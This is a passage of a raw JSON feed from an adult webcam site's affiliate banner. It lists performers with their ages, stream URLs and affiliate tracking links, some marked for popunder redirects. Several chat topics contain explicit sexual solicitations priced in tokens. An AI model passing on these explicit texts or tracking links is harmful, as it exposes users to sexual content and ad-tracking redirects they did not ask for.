e12.bcvcdn.com\\/hls\\/stream_Pleasure-\\/playlist.m3u8\",\"chat_topic\":\"I don\'t look at the camera! Vibrations: 21050101200 only full private:) Random: 55 \",\"chat_topic_ru\":\"\\u041a\\u0410\\u041c\\u0415\\u0420\\u0423 \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e \\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438: 21050101200 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u043f\\u043e\\u043b\\u043d\\u044b\\u0439 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442:)\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c: 55\",\"flags\":[\"american\",\"russian\"],\"online_time\":8027,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Pleasure-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":299,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"RobinLili\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/RobinLili\",\"display_name\":\"RobinLili\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig_lq\\/6dbbd1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig_lq\\/6dbbd1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig\\/6dbbd1.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/RobinLili\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/RobinLili\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/RobinLili\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/RobinLili?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/RobinLili\",\"video_feed_url\":\"https:\\/\\/mobile-edge11.bcvcdn.com\\/stream_RobinLili.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb11.bcvcdn.com\\/stream_RobinLili\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_RobinLili\\/playlist.m3u8\",\"chat_topic\":\"Hey, my amazing viewers!  It\'s so great to have you here! Tips are always appreciated and will make the stream even more fun! \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u043c\\u043e\\u0438 \\u0437\\u0440\\u0438\\u0442\\u0435\\u043b\\u0438!  \\u0420\\u0430\\u0434\\u0430 \\u0432\\u0430\\u0441 \\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u043d\\u0430 \\u0442\\u0440\\u0430\\u043d\\u0441\\u043b\\u044f\\u0446\\u0438\\u0438! \\u0427\\u0430\\u0435\\u0432\\u044b\\u0435 \\u0432\\u0441\\u0435\\u0433\\u0434\\u0430 \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0441\\u0442\\u0432\\u0443\\u044e\\u0442\\u0441\\u044f \\u2014 \\u043e\\u043d\\u0438 \\u043f\\u043e\\u043c\\u043e\\u0433\\u0443\\u0442 \\u0441\\u0434\\u0435\\u043b\\u0430\\u0442\\u044c \\u0448\\u043e\\u0443 \\u0435\\u0449\\u0435 \\u0431\\u043e\\u043b\\u0435\\u0435 \\u0443\\u0432\\u043b\\u0435\\u043a\\u0430\\u0442\\u0435\\u043b\\u044c\\u043d\\u044b\\u043c! \\u2728\",\"flags\":[\"american\",\"russian\"],\"online_time\":477,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_RobinLili\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":298,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"KittyC0IN-Commisar-Midas\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/KittyC0IN-Commisar-Midas\",\"display_name\":\"KittyC0IN-Commisar-Midas\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/287\\/03d\\/64621596f98f94aef8d396c8fa4b027e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/287\\/03d\\/64621596f98f94aef8d396c8fa4b027e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/287\\/03d\\/64621596f98f94aef8d396c8fa4b027e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/287\\/03d\\/64621596f98f94aef8d396c8fa4b027e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/287\\/03d\\/xbig_lq\\/bfec8c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/287\\/03d\\/xbig_lq\\/bfec8c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/287\\/03d\\/xbig\\/bfec8c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/KittyC0IN-Commisar-Midas\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/KittyC0IN-Commisar-Midas\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/KittyC0IN-Commisar-Midas\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/KittyC0IN-Commisar-Midas?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/KittyC0IN-Commisar-Midas\",\"video_feed_url\":\"https:\\/\\/mobile-edge77.bcvcdn.com\\/stream_KittyC0IN-Commisar-Midas.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb77.bcvcdn.com\\/stream_KittyC0IN-Commisar-Midas\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_KittyC0IN-Commisar-Midas\\/playlist.m3u8\",\"chat_topic\":\"1000 \\u0422 \\u0418 \\u044f \\u043a\\u043e\\u043d\\u0447\\u0430\\u044e \\u0435\\u0439 \\u043d\\u0430 \\u043b\\u0438\\u0446\\u043e\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":4107,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_KittyC0IN-Commisar-Midas\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":293,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"lova-mars\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/lova-mars\",\"display_name\":\"Lu-Mars\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ac\\/383\\/370\\/ae7184834f4ba8ab87ec514e8772a91d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ac\\/383\\/370\\/ae7184834f4ba8ab87ec514e8772a91d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ac\\/383\\/370\\/ae7184834f4ba8ab87ec514e8772a91d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ac\\/383\\/370\\/ae7184834f4ba8ab87ec514e8772a91d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ac\\/383\\/370\\/xbig_lq\\/1173e1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ac\\/383\\/370\\/xbig_lq\\/1173e1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ac\\/383\\/370\\/xbig\\/1173e1.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/lova-mars\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/lova-mars\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/lova-mars\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/lova-mars?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/lova-mars\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_lova-mars.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_lova-mars\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_lova-mars\\/playlist.m3u8\",\"chat_topic\":\"I am Eva\\u2764\\ufe0f   Lovense works. Favorite vibration domi 55.  random 25 tk. All actions by menu, press the joystick . For a good mood left  @remain tk\",\"chat_topic_ru\":\" \\u041f\\u0410\\u041c\\u0410\\u0413\\u0418\\u0422\\u0415  \\u043f\\u043e\\u0434\\u043d\\u044f\\u0442\\u044c \\u0432\\u0441\\u0451 \\u0447\\u0442\\u043e \\u043c\\u043e\\u0436\\u043d\\u043e. \\u041d\\u0430\\u0434\\u043e \\u043c\\u043d\\u043e\\u0433\\u043e \\u0440\\u0430\\u0437 \\u043f\\u043e 1-3 \\u0442\\u043a. \\u0420\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 Lovense. \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 55. \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c  25 \\u0412\\u0441\\u0435 \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f \\u043f\\u043e \\u043c\\u0435\\u043d\\u044e, \\u043d\\u0430\\u0436\\u043c\\u0438 \\u0434\\u0436\\u043e\\u0439\\u0441\\u0442\\u0438\\u043a. \\u041d\\u0430 \\u0433\\u0440\\u0435\\u0447\\u043a\\u0443 \\u0441 \\u043c\\u0430\\u0441\\u043b\\u043e\\u043c \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c  @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":3526,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_lova-mars\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":292,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Violet888\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Violet888\",\"display_name\":\"VioletBaby\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/15e\\/0c8\\/510460fb1e012fe88510f2d07b7d1982_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/15e\\/0c8\\/510460fb1e012fe88510f2d07b7d1982_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/15e\\/0c8\\/510460fb1e012fe88510f2d07b7d1982_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/15e\\/0c8\\/510460fb1e012fe88510f2d07b7d1982_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/15e\\/0c8\\/xbig_lq\\/8f11ca.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/15e\\/0c8\\/xbig_lq\\/8f11ca.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/15e\\/0c8\\/xbig\\/8f11ca.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Violet888\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Violet888\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Violet888\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Violet888?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Violet888\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us40.bcvcdn.com\\/stream_Violet888.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us40.bcvcdn.com\\/stream_Violet888\",\"stream_feed_url\":\"https:\\/\\/ded4187-edge-us28.bcvcdn.com\\/hls\\/stream_Violet888\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":10602,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Violet888\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":291,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"GoldenTeen20\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/GoldenTeen20\",\"display_name\":\"GoldenTeen20\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig_lq\\/010ed3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig_lq\\/010ed3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig\\/010ed3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/GoldenTeen20\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/GoldenTeen20\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/GoldenTeen20\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/GoldenTeen20?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/GoldenTeen20\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_GoldenTeen20.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_GoldenTeen20\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_GoldenTeen20\\/playlist.m3u8\",\"chat_topic\":\"Wanna play with me? \\u2192 Tip Menu \\u263a\\ufe0fWant something special and personal? \\u2192 Private show \\u263a\\ufe0fLike me and want to support me? \\u2192 Hit the heart and follow \\u2764\\ufe0f GOAL: public show FINGER IN ASS \\u2013 @remain tkn left to go :horny\",\"chat_topic_ru\":\"\\u041f\\u043e\\u0438\\u0433\\u0440\\u0430\\u0442\\u044c \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439 \\u2192 Tip Menu \\u263a\\ufe0f\\u0427\\u0442\\u043e-\\u0442\\u043e \\u043e\\u0441\\u043e\\u0431\\u0435\\u043d\\u043d\\u043e\\u0435 \\u0438 \\u043b\\u0438\\u0447\\u043d\\u043e\\u0435 \\u2192 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0438\\u043a \\u263a\\ufe0f\\u041f\\u043e\\u043d\\u0440\\u0430\\u0432\\u0438\\u043b\\u0430\\u0441\\u044c \\u0438 \\u0445\\u043e\\u0447\\u0435\\u0448\\u044c \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0430\\u0442\\u044c \\u2192 \\u043d\\u0430\\u0436\\u043c\\u0438 \\u0441\\u0435\\u0440\\u0434\\u0435\\u0447\\u043a\\u043e \\u0438 \\u043f\\u043e\\u0434\\u043f\\u0438\\u0448\\u0438\\u0441\\u044c \\u2764\\ufe0f\\u0426\\u0415\\u041b\\u042c: \\u043f\\u0443\\u0431\\u043b\\u0438\\u0447\\u043d\\u043e\\u0435 \\u0448\\u043e\\u0443 \\u041f\\u0410\\u041b\\u0415\\u0426 \\u0412 \\u041f\\u041e\\u041f\\u0423 \\u2013 \\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @remain \\u0442\\u043a\\u043d :horny\",\"flags\":[\"american\",\"russian\"],\"online_time\":1600,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_GoldenTeen20\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":288,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"nicole21x\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/nicole21x\",\"display_name\":\"nicole21x\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/034\\/258\\/218\\/33a93f2177abf4cdc071ff5abcbe72a3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/034\\/258\\/218\\/33a93f2177abf4cdc071ff5abcbe72a3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/034\\/258\\/218\\/33a93f2177abf4cdc071ff5abcbe72a3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/034\\/258\\/218\\/33a93f2177abf4cdc071ff5abcbe72a3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/258\\/218\\/xbig_lq\\/d6aed9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/258\\/218\\/xbig_lq\\/d6aed9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/258\\/218\\/xbig\\/d6aed9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/nicole21x\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/nicole21x\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/nicole21x\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/nicole21x?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/nicole21x\",\"video_feed_url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_nicole21x.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_nicole21x\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_nicole21x\\/playlist.m3u8\",\"chat_topic\":\" @remain  naked !! LOVENSE ON 2 tok!! Vacation In Dubai or Monaco - 59.000 tokens!!\",\"chat_topic_ru\":\" @remain \\u0434\\u043e \\u0433\\u043e\\u043b\\u0435\\u043d\\u044c\\u043a\\u043e\\u0439!! Lovense \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432!! \\u041a\\u043e\\u043f\\u043b\\u044e \\u043d\\u0430 \\u043e\\u0442\\u0434\\u044b\\u0445 \\u0432 \\u0414\\u0443\\u0431\\u0430\\u0439 \\u0438\\u043b\\u0438 \\u041c\\u043e\\u043d\\u0430\\u043a\\u043e - 59.000 \\u0442\\u043e\\u043a !! \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 14 \\u0438 22!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":861,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_nicole21x\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":286,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"JanetShy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/JanetShy\",\"display_name\":\"JanetShy\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/37c\\/190\\/03e91383f85e80da51590dd27d18f7ab_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/37c\\/190\\/03e91383f85e80da51590dd27d18f7ab_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/37c\\/190\\/03e91383f85e80da51590dd27d18f7ab_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/37c\\/190\\/03e91383f85e80da51590dd27d18f7ab_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/37c\\/190\\/xbig_lq\\/59216e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/37c\\/190\\/xbig_lq\\/59216e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/37c\\/190\\/xbig\\/59216e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/JanetShy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/JanetShy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/JanetShy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/JanetShy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/JanetShy\",\"video_feed_url\":\"https:\\/\\/mobile-edge37.bcvcdn.com\\/stream_JanetShy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb37.bcvcdn.com\\/stream_JanetShy\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_JanetShy\\/playlist.m3u8\",\"chat_topic\":\"  GOAL:Lick finger @remain tokens remaining]\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"dutch\"],\"online_time\":29,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_JanetShy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":277,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BABYVIK\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BABYVIK\",\"display_name\":\"BuMM\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05a\\/288\\/1d6\\/864beef9dc1c4e9a71615476ca8b2229_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05a\\/288\\/1d6\\/864beef9dc1c4e9a71615476ca8b2229_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05a\\/288\\/1d6\\/864beef9dc1c4e9a71615476ca8b2229_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05a\\/288\\/1d6\\/864beef9dc1c4e9a71615476ca8b2229_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05a\\/288\\/1d6\\/xbig_lq\\/f811b8.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05a\\/288\\/1d6\\/xbig_lq\\/f811b8.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05a\\/288\\/1d6\\/xbig\\/f811b8.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BABYVIK\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BABYVIK\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BABYVIK\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BABYVIK?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BABYVIK\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_BABYVIK.jpg\",\"video_feed_url_root\":\"https:\